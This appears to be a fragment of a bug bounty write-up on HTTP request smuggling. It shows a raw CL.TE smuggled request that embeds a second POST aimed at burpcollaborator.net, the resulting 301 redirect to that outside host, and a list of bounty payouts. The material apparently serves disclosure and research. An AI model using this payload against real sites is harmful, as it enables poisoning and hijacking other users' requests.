 'Harmless' responses
POST /etc/libs/xyz.js HTTP/1.1
Host: redacted.com
Content-Length: 57
Transfer-Encoding: chunked
0
POST /etc HTTP/1.1
Host: burpcollaborator.net
X: X
HTTP/1.1 301 Moved Permanently
Location: https://burpcollaborator.net/etc/
GET /etc/libs/xyz.js HTTP/1.1
…
+$550
+$750
+$1,000
+$2,000
+$5,000
+$15,000*
$31,900
 